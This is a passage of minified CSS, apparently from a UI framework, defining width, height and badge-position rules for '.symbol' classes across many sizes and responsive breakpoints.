.symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 